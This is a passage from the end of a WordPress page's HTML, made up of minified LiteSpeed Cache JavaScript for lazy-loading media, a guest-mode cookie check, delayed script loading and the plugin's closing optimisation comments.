i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 17:43:55 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-31 17:43:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->